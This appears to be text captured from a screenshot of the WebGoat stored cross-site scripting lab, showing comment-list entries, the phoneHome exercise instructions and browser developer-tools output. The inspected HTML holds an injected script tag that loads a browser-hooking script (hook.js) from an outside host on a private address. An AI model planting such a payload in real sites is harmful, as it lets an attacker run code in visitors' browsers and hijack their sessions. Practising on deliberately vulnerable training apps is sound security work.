 Add a comment
pwntest 2024-06-30, 23:30:25
guest 2024-06-30, 23:28:39
Can you post a comment, calling webgoat.customjs.phoneHome() ?
guest 2024-06-30, 23:28:39
This one is safe too.
webgoat 2024-06-30, 23:28:39
This comment is safe
secUriTy 2024-06-30, 23:28:39
Comment for Unit Testing
Watching in your browser’s developer tools or your proxy, the output should include a value starting with 'phoneHome Response is …." Put that value below to complete this exercise. Note that each subsequent call to the phoneHome
method will change that value. You may need to ensure you have the most recent one.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<ul class="comments-list">
<div id="list">
<li class="comment">
<div class="pull-left"></div>
<div class="comment-body">
<div class="comment-heading"></div>
<p>
<script src="http://192.168.174.129:3000/hook.js"></script>
</p>
Filter Styles :hov .cls
Pseudo-elements
This Element
element { inline
}
* { bootstrap.min.css:7
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
Layout Computed Changes
Flexbox
Select a Flex container or item to cont
Grid
CSS Grid is not in use on this page
Box Model